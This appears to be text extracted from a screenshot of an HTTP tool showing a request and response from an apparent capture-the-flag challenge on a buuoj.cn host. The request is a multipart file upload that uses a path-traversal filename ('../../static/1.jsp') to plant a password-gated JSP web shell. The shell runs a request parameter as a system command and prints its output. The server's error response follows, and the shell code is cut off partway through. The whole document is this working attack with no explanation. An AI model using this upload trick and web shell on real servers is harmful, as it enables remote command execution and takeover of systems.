 2 User-Agent: PostmanRuntime/7.25.0
3 Accept: */*
4 Cache-Control: no-cache
5 Postman-Token: 12df87fb-dcb7-49e5-94a7-544b0b83ccb7
6 Host: 405342d5-e895-4259-8bb3-436a03093220.node3.buuoj.cn
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=--------------------------7258454197709289911​05557
10 Cookie: JSESSIONID=D4D6B974E790E1935A5A61BF94A1D50F
11 Content-Length: 604
12
13 ----------------------------725845419770928991105557
14 Content-Disposition: form-data; name="flie";
filename="../../static/1.jsp"
15 Content-Type: application/octet-stream
16
17 <%
18     if("023".equals(request.getParameter("pwd"))){
19         java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInp
utStream();
20         int a = -1;
21         byte[] b = new byte[2048];
22         out.print("<pre>");
23         while((a=in.read(b))!=-1){
24             out.println(new String(b));
25         }
Search...
0 matches
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty
3 Date: Sun, 27 Jun 2021 01:15:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1843
6 Connection: close
7
8
9
10
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16   <head>
17     <meta charset="UTF-8">
18     <meta http-equiv="X-UA-Compatible" content="IE=edge">
19     <meta name="viewport" content="width=device-width, initi
20     <title>
Upload
</title>
21   </head>
22   <body>
23     <div id="wrapper">
24
25       <nav role="navigation" id="access">
Search...
0 matches